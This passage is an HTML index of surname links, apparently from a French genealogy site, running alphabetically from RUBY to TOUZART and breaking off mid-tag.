<a href="?d=05&n=RUBY">RUBY</a>, <a href="?d=05&n=RUDATIS">RUDATIS</a>, <a href="?d=05&n=RUEL">RUEL</a>, <a href="?d=05&n=RUELLO">RUELLO</a>, <a href="?d=05&n=RUETSCH">RUETSCH</a>, <a href="?d=05&n=RUFFEY">RUFFEY</a>, <a href="?d=05&n=RUFFIER">RUFFIER</a>, <a href="?d=05&n=RUFFINATTI">RUFFINATTI</a>, <a href="?d=05&n=RUMEAU">RUMEAU</a>, <a href="?d=05&n=RUOPPOLO">RUOPPOLO</a>, <a href="?d=05&n=RUSQUET">RUSQUET</a>, <a href="?d=05&n=RUSSO">RUSSO</a>, <a href="?d=05&n=RYCKAERT">RYCKAERT</a>, <a href="?d=05&n=SAADALLAH">SAADALLAH</a>, <a href="?d=05&n=SABATE">SABATE</a>, <a href="?d=05&n=SABATIER">SABATIER</a>, <a href="?d=05&n=SABATUT">SABATUT</a>, <a href="?d=05&n=SABENA">SABENA</a>, <a href="?d=05&n=SABLIERE">SABLIERE</a>, <a href="?d=05&n=SACCARDO">SACCARDO</a>, <a href="?d=05&n=SADALLAH">SADALLAH</a>, <a href="?d=05&n=SADOUN">SADOUN</a>, <a href="?d=05&n=SAEZ">SAEZ</a>, <a href="?d=05&n=SAFFORES">SAFFORES</a>, <a href="?d=05&n=SAFRANY">SAFRANY</a>, <a href="?d=05&n=SAGE">SAGE</a>, <a href="?d=05&n=SAGLIO">SAGLIO</a>, <a href="?d=05&n=SAGNES">SAGNES</a>, <a href="?d=05&n=SAGNIERES">SAGNIERES</a>, <a href="?d=05&n=SAGOT">SAGOT</a>, <a href="?d=05&n=SAIFI">SAIFI</a>, <a href="?d=05&n=SAILLARD">SAILLARD</a>, <a href="?d=05&n=SAIMPONT">SAIMPONT</a>, <a href="?d=05&n=SAINT-DIDIER">SAINT-DIDIER</a>, <a href="?d=05&n=SAINT MARTIN">SAINT MARTIN</a>, <a href="?d=05&n=SAINT-PATRICE">SAINT-PATRICE</a>, <a href="?d=05&n=SAINT POL">SAINT POL</a>, <a href="?d=05&n=SAINT-POL">SAINT-POL</a>, <a href="?d=05&n=SAINT ROMAN">SAINT ROMAN</a>, <a href="?d=05&n=SAINT-ROMAN">SAINT-ROMAN</a>, <a href="?d=05&n=SAINZ">SAINZ</a>, <a href="?d=05&n=SAISSE">SAISSE</a>, <a href="?d=05&n=SAIVRE">SAIVRE</a>, <a href="?d=05&n=SAKO">SAKO</a>, <a href="?d=05&n=SALA">SALA</a>, <a href="?d=05&n=SALAMONE">SALAMONE</a>, <a href="?d=05&n=SALAUN">SALAUN</a>, <a href="?d=05&n=SALDUCCI">SALDUCCI</a>, <a href="?d=05&n=SALEN">SALEN</a>, <a href="?d=05&n=SALENCH">SALENCH</a>, <a href="?d=05&n=SALET">SALET</a>, <a href="?d=05&n=SALETES">SALETES</a>, <a href="?d=05&n=SALICON">SALICON</a>, <a href="?d=05&n=SALIGNY">SALIGNY</a>, <a href="?d=05&n=SALLA">SALLA</a>, <a href="?d=05&n=SALLANSONNET">SALLANSONNET</a>, <a href="?d=05&n=SALLE">SALLE</a>, <a href="?d=05&n=SALLEIX">SALLEIX</a>, <a href="?d=05&n=SALLE ROCHAS">SALLE ROCHAS</a>, <a href="?d=05&n=SALOMON">SALOMON</a>, <a href="?d=05&n=SALTRE">SALTRE</a>, <a href="?d=05&n=SALTRE-MEIFFRE">SALTRE-MEIFFRE</a>, <a href="?d=05&n=SALVA">SALVA</a>, <a href="?d=05&n=SALVADOR">SALVADOR</a>, <a href="?d=05&n=SALVAIRE">SALVAIRE</a>, <a href="?d=05&n=SALVAT">SALVAT</a>, <a href="?d=05&n=SALVAYRE">SALVAYRE</a>, <a href="?d=05&n=SAMAT">SAMAT</a>, <a href="?d=05&n=SAMBAIN">SAMBAIN</a>, <a href="?d=05&n=SAMBAIN-GUION">SAMBAIN-GUION</a>, <a href="?d=05&n=SAMBET">SAMBET</a>, <a href="?d=05&n=SAMBRAIN">SAMBRAIN</a>, <a href="?d=05&n=SAMBUC">SAMBUC</a>, <a href="?d=05&n=SAMMARCELLI">SAMMARCELLI</a>, <a href="?d=05&n=SAMOIL">SAMOIL</a>, <a href="?d=05&n=SAMONINI">SAMONINI</a>, <a href="?d=05&n=SAMPIETRO">SAMPIETRO</a>, <a href="?d=05&n=SAMSON">SAMSON</a>, <a href="?d=05&n=SAMUEL">SAMUEL</a>, <a href="?d=05&n=SANCHEZ">SANCHEZ</a>, <a href="?d=05&n=SANDRAL">SANDRAL</a>, <a href="?d=05&n=SANDRE">SANDRE</a>, <a href="?d=05&n=SANDRETTO LOCANIN">SANDRETTO LOCANIN</a>, <a href="?d=05&n=SANGUILLON">SANGUILLON</a>, <a href="?d=05&n=SANIERE">SANIERE</a>, <a href="?d=05&n=SANIERES">SANIERES</a>, <a href="?d=05&n=SANMARCELLI">SANMARCELLI</a>, <a href="?d=05&n=SANNIERE">SANNIERE</a>, <a href="?d=05&n=SANNIERES">SANNIERES</a>, <a href="?d=05&n=SANTARELLI">SANTARELLI</a>, <a href="?d=05&n=SANTILLI">SANTILLI</a>, <a href="?d=05&n=SANTONI">SANTONI</a>, <a href="?d=05&n=SANTOYO">SANTOYO</a>, <a href="?d=05&n=SAP">SAP</a>, <a href="?d=05&n=SARACO">SARACO</a>, <a href="?d=05&n=SARCOS">SARCOS</a>, <a href="?d=05&n=SARLAT">SARLAT</a>, <a href="?d=05&n=SARLIN">SARLIN</a>, <a href="?d=05&n=SARMET">SARMET</a>, <a href="?d=05&n=SARRAILH">SARRAILH</a>, <a href="?d=05&n=SARRASIN">SARRASIN</a>, <a href="?d=05&n=SARRAT">SARRAT</a>, <a href="?d=05&n=SARRAZIN">SARRAZIN</a>, <a href="?d=05&n=SARRET">SARRET</a>, <a href="?d=05&n=SARROBERT">SARROBERT</a>, <a href="?d=05&n=SARTI">SARTI</a>, <a href="?d=05&n=SARTORI">SARTORI</a>, <a href="?d=05&n=SARTORY">SARTORY</a>, <a href="?d=05&n=SARUN">SARUN</a>, <a href="?d=05&n=SASIA">SASIA</a>, <a href="?d=05&n=SAULNIER">SAULNIER</a>, <a href="?d=05&n=SAULQUE">SAULQUE</a>, <a href="?d=05&n=SAUNIER">SAUNIER</a>, <a href="?d=05&n=SAUNIERE">SAUNIERE</a>, <a href="?d=05&n=SAURAT">SAURAT</a>, <a href="?d=05&n=SAUREL">SAUREL</a>, <a href="?d=05&n=SAURET">SAURET</a>, <a href="?d=05&n=SAUSSE">SAUSSE</a>, <a href="?d=05&n=SAUTEL">SAUTEL</a>, <a href="?d=05&n=SAUVA">SAUVA</a>, <a href="?d=05&n=SAUVACANNE">SAUVACANNE</a>, <a href="?d=05&n=SAUVAGEOT">SAUVAGEOT</a>, <a href="?d=05&n=SAUVAN">SAUVAN</a>, <a href="?d=05&n=SAUVAYRE">SAUVAYRE</a>, <a href="?d=05&n=SAUVEBOIS">SAUVEBOIS</a>, <a href="?d=05&n=SAUVECANNE">SAUVECANNE</a>, <a href="?d=05&n=SAVARDIER">SAVARDIER</a>, <a href="?d=05&n=SAVIGNON">SAVIGNON</a>, <a href="?d=05&n=SAVINE">SAVINE</a>, <a href="?d=05&n=SAVO">SAVO</a>, <a href="?d=05&n=SAVOIE">SAVOIE</a>, <a href="?d=05&n=SAVORNIN">SAVORNIN</a>, <a href="?d=05&n=SAVOURNIN">SAVOURNIN</a>, <a href="?d=05&n=SAVOYE">SAVOYE</a>, <a href="?d=05&n=SAVY">SAVY</a>, <a href="?d=05&n=SAYE">SAYE</a>, <a href="?d=05&n=SAZIA">SAZIA</a>, <a href="?d=05&n=SBLANDANO">SBLANDANO</a>, <a href="?d=05&n=SCALA">SCALA</a>, <a href="?d=05&n=SCANZANO">SCANZANO</a>, <a href="?d=05&n=SCARAFAGIO">SCARAFAGIO</a>, <a href="?d=05&n=SCARPA">SCARPA</a>, <a href="?d=05&n=SCAUSO">SCAUSO</a>, <a href="?d=05&n=SCHAEFFER">SCHAEFFER</a>, <a href="?d=05&n=SCHALK">SCHALK</a>, <a href="?d=05&n=SCHAUSI">SCHAUSI</a>, <a href="?d=05&n=SCHELCHER">SCHELCHER</a>, <a href="?d=05&n=SCHIARI">SCHIARI</a>, <a href="?d=05&n=SCHIAZZA">SCHIAZZA</a>, <a href="?d=05&n=SCHILZ">SCHILZ</a>, <a href="?d=05&n=SCHLAGENWARTH">SCHLAGENWARTH</a>, <a href="?d=05&n=SCHMID">SCHMID</a>, <a href="?d=05&n=SCHMIDT">SCHMIDT</a>, <a href="?d=05&n=SCHMITT">SCHMITT</a>, <a href="?d=05&n=SCHMITTE">SCHMITTE</a>, <a href="?d=05&n=SCHNAKENBOURG">SCHNAKENBOURG</a>, <a href="?d=05&n=SCHOERLIN">SCHOERLIN</a>, <a href="?d=05&n=SCHREIBER">SCHREIBER</a>, <a href="?d=05&n=SCHULTZ">SCHULTZ</a>, <a href="?d=05&n=SCHWARTZ">SCHWARTZ</a>, <a href="?d=05&n=SCINICARIELLO">SCINICARIELLO</a>, <a href="?d=05&n=SCORLETTI">SCORLETTI</a>, <a href="?d=05&n=SCOTTI">SCOTTI</a>, <a href="?d=05&n=SCOTTO">SCOTTO</a>, <a href="?d=05&n=SEARD">SEARD</a>, <a href="?d=05&n=SEBASTIEN">SEBASTIEN</a>, <a href="?d=05&n=SEBBAR">SEBBAR</a>, <a href="?d=05&n=SECCHI">SECCHI</a>, <a href="?d=05&n=SECCIA">SECCIA</a>, <a href="?d=05&n=SEDOLA">SEDOLA</a>, <a href="?d=05&n=SEGOND">SEGOND</a>, <a href="?d=05&n=SEGUIN">SEGUIN</a>, <a href="?d=05&n=SEIGLE-GOUJON">SEIGLE-GOUJON</a>, <a href="?d=05&n=SEIMANDI">SEIMANDI</a>, <a href="?d=05&n=SEIMANDO">SEIMANDO</a>, <a href="?d=05&n=SEINTURIER">SEINTURIER</a>, <a href="?d=05&n=SELIN">SELIN</a>, <a href="?d=05&n=SELME">SELME</a>, <a href="?d=05&n=SEMCZUK">SEMCZUK</a>, <a href="?d=05&n=SEMENSATIS">SEMENSATIS</a>, <a href="?d=05&n=SEMIOND">SEMIOND</a>, <a href="?d=05&n=SENATORE">SENATORE</a>, <a href="?d=05&n=SENEQUIER">SENEQUIER</a>, <a href="?d=05&n=SENES">SENES</a>, <a href="?d=05&n=SENTENAC">SENTENAC</a>, <a href="?d=05&n=SENTIS">SENTIS</a>, <a href="?d=05&n=SEONNET">SEONNET</a>, <a href="?d=05&n=SERANO">SERANO</a>, <a href="?d=05&n=SERGENT">SERGENT</a>, <a href="?d=05&n=SERIN">SERIN</a>, <a href="?d=05&n=SERNICLAY">SERNICLAY</a>, <a href="?d=05&n=SERPOLAY">SERPOLAY</a>, <a href="?d=05&n=SERRA">SERRA</a>, <a href="?d=05&n=SERRANO">SERRANO</a>, <a href="?d=05&n=SERRATRICE">SERRATRICE</a>, <a href="?d=05&n=SERRE">SERRE</a>, <a href="?d=05&n=SERRES">SERRES</a>, <a href="?d=05&n=SERTOUR">SERTOUR</a>, <a href="?d=05&n=SERTOUS">SERTOUS</a>, <a href="?d=05&n=SERTOUX">SERTOUX</a>, <a href="?d=05&n=SERVAGE">SERVAGE</a>, <a href="?d=05&n=SERVAIS">SERVAIS</a>, <a href="?d=05&n=SERVAT">SERVAT</a>, <a href="?d=05&n=SERVEL">SERVEL</a>, <a href="?d=05&n=SERVIZET">SERVIZET</a>, <a href="?d=05&n=SETTE">SETTE</a>, <a href="?d=05&n=SEURON">SEURON</a>, <a href="?d=05&n=SEUZARET">SEUZARET</a>, <a href="?d=05&n=SEVAT">SEVAT</a>, <a href="?d=05&n=SEYMAT">SEYMAT</a>, <a href="?d=05&n=SEYROT">SEYROT</a>, <a href="?d=05&n=SEZANNE">SEZANNE</a>, <a href="?d=05&n=SEZANNE-BERT">SEZANNE-BERT</a>, <a href="?d=05&n=SGUAZZINI">SGUAZZINI</a>, <a href="?d=05&n=SIARD">SIARD</a>, <a href="?d=05&n=SIAS">SIAS</a>, <a href="?d=05&n=SIAUD">SIAUD</a>, <a href="?d=05&n=SIBILLAT">SIBILLAT</a>, <a href="?d=05&n=SIBILLE">SIBILLE</a>, <a href="?d=05&n=SIBILOT">SIBILOT</a>, <a href="?d=05&n=SIBIRIL">SIBIRIL</a>, <a href="?d=05&n=SIBONI">SIBONI</a>, <a href="?d=05&n=SIBOURD">SIBOURD</a>, <a href="?d=05&n=SIBOURG">SIBOURG</a>, <a href="?d=05&n=SICARD">SICARD</a>, <a href="?d=05&n=SICART">SICART</a>, <a href="?d=05&n=SIDANER">SIDANER</a>, <a href="?d=05&n=SIE">SIE</a>, <a href="?d=05&n=SIFAOUI">SIFAOUI</a>, <a href="?d=05&n=SIGAUD">SIGAUD</a>, <a href="?d=05&n=SIGNORET">SIGNORET</a>, <a href="?d=05&n=SIGUIER">SIGUIER</a>, <a href="?d=05&n=SIGWALD">SIGWALD</a>, <a href="?d=05&n=SILLANI">SILLANI</a>, <a href="?d=05&n=SILLION">SILLION</a>, <a href="?d=05&n=SILVA">SILVA</a>, <a href="?d=05&n=SILVE">SILVE</a>, <a href="?d=05&n=SILVERE">SILVERE</a>, <a href="?d=05&n=SILVESTRE">SILVESTRE</a>, <a href="?d=05&n=SILVESTRE-BRAC">SILVESTRE-BRAC</a>, <a href="?d=05&n=SILVESTRE-PETITET">SILVESTRE-PETITET</a>, <a href="?d=05&n=SILVESTRO">SILVESTRO</a>, <a href="?d=05&n=SILVRESTRE">SILVRESTRE</a>, <a href="?d=05&n=SILVY">SILVY</a>, <a href="?d=05&n=SIMANCAS">SIMANCAS</a>, <a href="?d=05&n=SIMEON">SIMEON</a>, <a href="?d=05&n=SIMEONE">SIMEONE</a>, <a href="?d=05&n=SIMIAN">SIMIAN</a>, <a href="?d=05&n=SIMIAND">SIMIAND</a>, <a href="?d=05&n=SIMILLION">SIMILLION</a>, <a href="?d=05&n=SIMION">SIMION</a>, <a href="?d=05&n=SIMON">SIMON</a>, <a href="?d=05&n=SIMOND">SIMOND</a>, <a href="?d=05&n=SIMONET">SIMONET</a>, <a href="?d=05&n=SIMONETTI">SIMONETTI</a>, <a href="?d=05&n=SIMONNET">SIMONNET</a>, <a href="?d=05&n=SIMPLET">SIMPLET</a>, <a href="?d=05&n=SINARD">SINARD</a>, <a href="?d=05&n=SINQUET">SINQUET</a>, <a href="?d=05&n=SIONNET">SIONNET</a>, <a href="?d=05&n=SIVAN">SIVAN</a>, <a href="?d=05&n=SIVIERI">SIVIERI</a>, <a href="?d=05&n=SIX">SIX</a>, <a href="?d=05&n=SLEMPKES">SLEMPKES</a>, <a href="?d=05&n=SOCCARDO">SOCCARDO</a>, <a href="?d=05&n=SOCRATE">SOCRATE</a>, <a href="?d=05&n=SODDU">SODDU</a>, <a href="?d=05&n=SOGNE">SOGNE</a>, <a href="?d=05&n=SOLA">SOLA</a>, <a href="?d=05&n=SOLAN">SOLAN</a>, <a href="?d=05&n=SOLDANI">SOLDANI</a>, <a href="?d=05&n=SOLDATO-SANCHEZ">SOLDATO-SANCHEZ</a>, <a href="?d=05&n=SOLEILLANT">SOLEILLANT</a>, <a href="?d=05&n=SOLETTI">SOLETTI</a>, <a href="?d=05&n=SOLIMANDO">SOLIMANDO</a>, <a href="?d=05&n=SOLINAS">SOLINAS</a>, <a href="?d=05&n=SOMMIER">SOMMIER</a>, <a href="?d=05&n=SONDAZ">SONDAZ</a>, <a href="?d=05&n=SONZOGNI">SONZOGNI</a>, <a href="?d=05&n=SORBARA">SORBARA</a>, <a href="?d=05&n=SORBIERS">SORBIERS</a>, <a href="?d=05&n=SORDO">SORDO</a>, <a href="?d=05&n=SOREIL">SOREIL</a>, <a href="?d=05&n=SORLIER">SORLIER</a>, <a href="?d=05&n=SOUBEYRAN">SOUBEYRAN</a>, <a href="?d=05&n=SOUBEYRAND">SOUBEYRAND</a>, <a href="?d=05&n=SOUBIRADE">SOUBIRADE</a>, <a href="?d=05&n=SOUBRA">SOUBRA</a>, <a href="?d=05&n=SOUBRANE">SOUBRANE</a>, <a href="?d=05&n=SOUCHARD">SOUCHARD</a>, <a href="?d=05&n=SOUCHE">SOUCHE</a>, <a href="?d=05&n=SOUCHET">SOUCHET</a>, <a href="?d=05&n=SOUCHON">SOUCHON</a>, <a href="?d=05&n=SOUFFLET">SOUFFLET</a>, <a href="?d=05&n=SOULE">SOULE</a>, <a href="?d=05&n=SOULES">SOULES</a>, <a href="?d=05&n=SOULET">SOULET</a>, <a href="?d=05&n=SOULHOL">SOULHOL</a>, <a href="?d=05&n=SOULIE">SOULIE</a>, <a href="?d=05&n=SOULIERE">SOULIERE</a>, <a href="?d=05&n=SOUNAC">SOUNAC</a>, <a href="?d=05&n=SOUNET">SOUNET</a>, <a href="?d=05&n=SOUVION">SOUVION</a>, <a href="?d=05&n=SOUVOUX">SOUVOUX</a>, <a href="?d=05&n=SOVEAUX">SOVEAUX</a>, <a href="?d=05&n=SPAGGIARI">SPAGGIARI</a>, <a href="?d=05&n=SPAGNOLO">SPAGNOLO</a>, <a href="?d=05&n=SPINELLI">SPINELLI</a>, <a href="?d=05&n=SPIRA">SPIRA</a>, <a href="?d=05&n=SPIRONELLO">SPIRONELLO</a>, <a href="?d=05&n=SPITALIER">SPITALIER</a>, <a href="?d=05&n=SPOSITO">SPOSITO</a>, <a href="?d=05&n=SPOZIO">SPOZIO</a>, <a href="?d=05&n=STAHL">STAHL</a>, <a href="?d=05&n=STALARS">STALARS</a>, <a href="?d=05&n=STANISLAS">STANISLAS</a>, <a href="?d=05&n=STANZER">STANZER</a>, <a href="?d=05&n=STARODOUBTZEFF">STARODOUBTZEFF</a>, <a href="?d=05&n=STASIA">STASIA</a>, <a href="?d=05&n=STASIA ARMAND">STASIA ARMAND</a>, <a href="?d=05&n=STASTA">STASTA</a>, <a href="?d=05&n=STCHERBAKOFF">STCHERBAKOFF</a>, <a href="?d=05&n=STEINER">STEINER</a>, <a href="?d=05&n=STEL">STEL</a>, <a href="?d=05&n=STELLA">STELLA</a>, <a href="?d=05&n=STEVEN">STEVEN</a>, <a href="?d=05&n=STOCCO">STOCCO</a>, <a href="?d=05&n=STORLENI">STORLENI</a>, <a href="?d=05&n=STOUPY">STOUPY</a>, <a href="?d=05&n=STRAZIELLE">STRAZIELLE</a>, <a href="?d=05&n=STREICHER">STREICHER</a>, <a href="?d=05&n=STREIT">STREIT</a>, <a href="?d=05&n=STRINGAT">STRINGAT</a>, <a href="?d=05&n=STROCCHI">STROCCHI</a>, <a href="?d=05&n=STROPPIANA">STROPPIANA</a>, <a href="?d=05&n=STUDER">STUDER</a>, <a href="?d=05&n=STUDERT">STUDERT</a>, <a href="?d=05&n=STUMPERT">STUMPERT</a>, <a href="?d=05&n=STURMA">STURMA</a>, <a href="?d=05&n=SUART">SUART</a>, <a href="?d=05&n=SUBE">SUBE</a>, <a href="?d=05&n=SUCHON">SUCHON</a>, <a href="?d=05&n=SUC-TITRE">SUC-TITRE</a>, <a href="?d=05&n=SUIRE">SUIRE</a>, <a href="?d=05&n=SUJDOVIC">SUJDOVIC</a>, <a href="?d=05&n=SUPLICE">SUPLICE</a>, <a href="?d=05&n=SUPPO">SUPPO</a>, <a href="?d=05&n=SUPPO VIOLIN">SUPPO VIOLIN</a>, <a href="?d=05&n=SUQUET">SUQUET</a>, <a href="?d=05&n=SUREL">SUREL</a>, <a href="?d=05&n=SURIAN">SURIAN</a>, <a href="?d=05&n=SURLE">SURLE</a>, <a href="?d=05&n=SURPI">SURPI</a>, <a href="?d=05&n=SURRACCU">SURRACCU</a>, <a href="?d=05&n=SURRE">SURRE</a>, <a href="?d=05&n=SURROZ">SURROZ</a>, <a href="?d=05&n=SUSBIELLES">SUSBIELLES</a>, <a href="?d=05&n=SUSINI">SUSINI</a>, <a href="?d=05&n=SUTTERLIN">SUTTERLIN</a>, <a href="?d=05&n=SUZAN">SUZAN</a>, <a href="?d=05&n=SUZZONI">SUZZONI</a>, <a href="?d=05&n=SVANCARA">SVANCARA</a>, <a href="?d=05&n=SYLVA">SYLVA</a>, <a href="?d=05&n=SYLVE">SYLVE</a>, <a href="?d=05&n=SYLVESTRE">SYLVESTRE</a>, <a href="?d=05&n=SYLVESTRE-BRAC">SYLVESTRE-BRAC</a>, <a href="?d=05&n=SZMIGIELSKI">SZMIGIELSKI</a>, <a href="?d=05&n=SZYLAR">SZYLAR</a>, <a href="?d=05&n=TABARD">TABARD</a>, <a href="?d=05&n=TABOULOT">TABOULOT</a>, <a href="?d=05&n=TABOURET">TABOURET</a>, <a href="?d=05&n=TACLET">TACLET</a>, <a href="?d=05&n=TADEC">TADEC</a>, <a href="?d=05&n=TAGNARD">TAGNARD</a>, <a href="?d=05&n=TAILLET">TAILLET</a>, <a href="?d=05&n=TAITOT">TAITOT</a>, <a href="?d=05&n=TAIX">TAIX</a>, <a href="?d=05&n=TALLUREAU">TALLUREAU</a>, <a href="?d=05&n=TAMISIER">TAMISIER</a>, <a href="?d=05&n=TANC">TANC</a>, <a href="?d=05&n=TANCREIDE">TANCREIDE</a>, <a href="?d=05&n=TANE">TANE</a>, <a href="?d=05&n=TANFANI">TANFANI</a>, <a href="?d=05&n=TARANDIER">TARANDIER</a>, <a href="?d=05&n=TARAVELLIER">TARAVELLIER</a>, <a href="?d=05&n=TARDIEU">TARDIEU</a>, <a href="?d=05&n=TARDITI">TARDITI</a>, <a href="?d=05&n=TARDIVAT">TARDIVAT</a>, <a href="?d=05&n=TARDIVET">TARDIVET</a>, <a href="?d=05&n=TARDY">TARDY</a>, <a href="?d=05&n=TARGE">TARGE</a>, <a href="?d=05&n=TARMOUL">TARMOUL</a>, <a href="?d=05&n=TARRAL">TARRAL</a>, <a href="?d=05&n=TARTAGLIA">TARTAGLIA</a>, <a href="?d=05&n=TARTAIX">TARTAIX</a>, <a href="?d=05&n=TARTELIN">TARTELIN</a>, <a href="?d=05&n=TASSY">TASSY</a>, <a href="?d=05&n=TATIN">TATIN</a>, <a href="?d=05&n=TAURE">TAURE</a>, <a href="?d=05&n=TAVAN">TAVAN</a>, <a href="?d=05&n=TAVERNARO">TAVERNARO</a>, <a href="?d=05&n=TAVERNIER">TAVERNIER</a>, <a href="?d=05&n=TAXIL">TAXIL</a>, <a href="?d=05&n=TECHER">TECHER</a>, <a href="?d=05&n=TEILHET">TEILHET</a>, <a href="?d=05&n=TEISSIER">TEISSIER</a>, <a href="?d=05&n=TEJADA">TEJADA</a>, <a href="?d=05&n=TELMON">TELMON</a>, <a href="?d=05&n=TELMONT">TELMONT</a>, <a href="?d=05&n=TEMIS">TEMIS</a>, <a href="?d=05&n=TEMPIER">TEMPIER</a>, <a href="?d=05&n=TEMPIO">TEMPIO</a>, <a href="?d=05&n=TEMPLIER">TEMPLIER</a>, <a href="?d=05&n=TEMPLIOER">TEMPLIOER</a>, <a href="?d=05&n=TENEZE">TENEZE</a>, <a href="?d=05&n=TENOUX">TENOUX</a>, <a href="?d=05&n=TENOUX-BOYER">TENOUX-BOYER</a>, <a href="?d=05&n=TERIZOTTI">TERIZOTTI</a>, <a href="?d=05&n=TERRACINA">TERRACINA</a>, <a href="?d=05&n=TERRASSON">TERRASSON</a>, <a href="?d=05&n=TERRASSON-DUVERNON">TERRASSON-DUVERNON</a>, <a href="?d=05&n=TERRAT">TERRAT</a>, <a href="?d=05&n=TERRENEUVE">TERRENEUVE</a>, <a href="?d=05&n=TERRET">TERRET</a>, <a href="?d=05&n=TERRIER">TERRIER</a>, <a href="?d=05&n=TERRIEUX">TERRIEUX</a>, <a href="?d=05&n=TERRITORIO">TERRITORIO</a>, <a href="?d=05&n=TESSA">TESSA</a>, <a href="?d=05&n=TESSIER">TESSIER</a>, <a href="?d=05&n=TESSORE">TESSORE</a>, <a href="?d=05&n=TESTINI">TESTINI</a>, <a href="?d=05&n=TESTOUD">TESTOUD</a>, <a href="?d=05&n=TETAZ">TETAZ</a>, <a href="?d=05&n=TEVENAT">TEVENAT</a>, <a href="?d=05&n=TEVERINI-PEYROT">TEVERINI-PEYROT</a>, <a href="?d=05&n=TEYSSIER">TEYSSIER</a>, <a href="?d=05&n=THELLIEZ">THELLIEZ</a>, <a href="?d=05&n=THELMOND">THELMOND</a>, <a href="?d=05&n=THELMONT">THELMONT</a>, <a href="?d=05&n=THELY">THELY</a>, <a href="?d=05&n=THEMIS">THEMIS</a>, <a href="?d=05&n=THENOUX">THENOUX</a>, <a href="?d=05&n=THEOLIER">THEOLIER</a>, <a href="?d=05&n=THERIC">THERIC</a>, <a href="?d=05&n=THERIZOT">THERIZOT</a>, <a href="?d=05&n=THERME">THERME</a>, <a href="?d=05&n=THEUS">THEUS</a>, <a href="?d=05&n=THEVENEY">THEVENEY</a>, <a href="?d=05&n=THEVENOT">THEVENOT</a>, <a href="?d=05&n=THEYSSERE">THEYSSERE</a>, <a href="?d=05&n=THIBAUT">THIBAUT</a>, <a href="?d=05&n=THIBERT">THIBERT</a>, <a href="?d=05&n=THIBULE">THIBULE</a>, <a href="?d=05&n=THIER">THIER</a>, <a href="?d=05&n=THIERS">THIERS</a>, <a href="?d=05&n=THIERY">THIERY</a>, <a href="?d=05&n=THIEVENAZ">THIEVENAZ</a>, <a href="?d=05&n=THIRION">THIRION</a>, <a href="?d=05&n=THIVOLLE">THIVOLLE</a>, <a href="?d=05&n=THIVOT">THIVOT</a>, <a href="?d=05&n=THOLOZAN">THOLOZAN</a>, <a href="?d=05&n=THOMAS">THOMAS</a>, <a href="?d=05&n=THOMAS DE LA PINTIERE">THOMAS DE LA PINTIERE</a>, <a href="?d=05&n=THOMASSET">THOMASSET</a>, <a href="?d=05&n=THOMATY">THOMATY</a>, <a href="?d=05&n=THOME">THOME</a>, <a href="?d=05&n=THOMET">THOMET</a>, <a href="?d=05&n=THONE">THONE</a>, <a href="?d=05&n=THORAX">THORAX</a>, <a href="?d=05&n=THORE">THORE</a>, <a href="?d=05&n=THOUARD">THOUARD</a>, <a href="?d=05&n=THUDO">THUDO</a>, <a href="?d=05&n=THULIEZ">THULIEZ</a>, <a href="?d=05&n=THUME">THUME</a>, <a href="?d=05&n=TIBEAU">TIBEAU</a>, <a href="?d=05&n=TIBERI">TIBERI</a>, <a href="?d=05&n=TICHADOU">TICHADOU</a>, <a href="?d=05&n=TILLAND">TILLAND</a>, <a href="?d=05&n=TILLY">TILLY</a>, <a href="?d=05&n=TIRAIL">TIRAIL</a>, <a href="?d=05&n=TIRAN">TIRAN</a>, <a href="?d=05&n=TIRANT">TIRANT</a>, <a href="?d=05&n=TIRON">TIRON</a>, <a href="?d=05&n=TISNES">TISNES</a>, <a href="?d=05&n=TISON">TISON</a>, <a href="?d=05&n=TISSANDIER">TISSANDIER</a>, <a href="?d=05&n=TISSERAND">TISSERAND</a>, <a href="?d=05&n=TISSERONT">TISSERONT</a>, <a href="?d=05&n=TISSEROT">TISSEROT</a>, <a href="?d=05&n=TISSOT">TISSOT</a>, <a href="?d=05&n=TITAN">TITAN</a>, <a href="?d=05&n=TIVANT">TIVANT</a>, <a href="?d=05&n=TIXADOR">TIXADOR</a>, <a href="?d=05&n=TOBAZEON">TOBAZEON</a>, <a href="?d=05&n=TOINON">TOINON</a>, <a href="?d=05&n=TOLDO">TOLDO</a>, <a href="?d=05&n=TOLOSANO">TOLOSANO</a>, <a href="?d=05&n=TOMASI">TOMASI</a>, <a href="?d=05&n=TOMPS">TOMPS</a>, <a href="?d=05&n=TONDA">TONDA</a>, <a href="?d=05&n=TONINELLI">TONINELLI</a>, <a href="?d=05&n=TONIZZO">TONIZZO</a>, <a href="?d=05&n=TONOR">TONOR</a>, <a href="?d=05&n=TONY">TONY</a>, <a href="?d=05&n=TORETTI">TORETTI</a>, <a href="?d=05&n=TORNIOR">TORNIOR</a>, <a href="?d=05&n=TORRE">TORRE</a>, <a href="?d=05&n=TORREANO">TORREANO</a>, <a href="?d=05&n=TORT">TORT</a>, <a href="?d=05&n=TORTILLIER">TORTILLIER</a>, <a href="?d=05&n=TOSCAN">TOSCAN</a>, <a href="?d=05&n=TOSCHI">TOSCHI</a>, <a href="?d=05&n=TOSELLI">TOSELLI</a>, <a href="?d=05&n=TOSI">TOSI</a>, <a href="?d=05&n=TOUCHE">TOUCHE</a>, <a href="?d=05&n=TOUCHET">TOUCHET</a>, <a href="?d=05&n=TOULOUSE">TOULOUSE</a>, <a href="?d=05&n=TOUNSI">TOUNSI</a>, <a href="?d=05&n=TOUPNOT">TOUPNOT</a>, <a href="?d=05&n=TOURCIER">TOURCIER</a>, <a href="?d=05&n=TOURIER">TOURIER</a>, <a href="?d=05&n=TOURN">TOURN</a>, <a href="?d=05&n=TOURNEAU">TOURNEAU</a>, <a href="?d=05&n=TOURNEL">TOURNEL</a>, <a href="?d=05&n=TOURNIAIRE">TOURNIAIRE</a>, <a href="?d=05&n=TOURNIE">TOURNIE</a>, <a href="?d=05&n=TOURNIER">TOURNIER</a>, <a href="?d=05&n=TOURNIERE">TOURNIERE</a>, <a href="?d=05&n=TOURNON">TOURNON</a>, <a href="?d=05&n=TOURNOUD">TOURNOUD</a>, <a href="?d=05&n=TOURNOUR">TOURNOUR</a>, <a href="?d=05&n=TOURNOUX">TOURNOUX</a>, <a href="?d=05&n=TOURNU DE VENTAVON">TOURNU DE VENTAVON</a>, <a href="?d=05&n=TOURRES">TOURRES</a>, <a href="?d=05&n=TOURTET">TOURTET</a>, <a href="?d=05&n=TOURVIEILLE">TOURVIEILLE</a>, <a href="?d=05&n=TOUTAIN">TOUTAIN</a>, <a href="?d=05&n=TOUZAN">TOUZAN</a>, <a href="?d=05&n=TOUZARD">TOUZARD</a>, <a href="?d=05&n=TOUZART">TOUZART</a>, <a 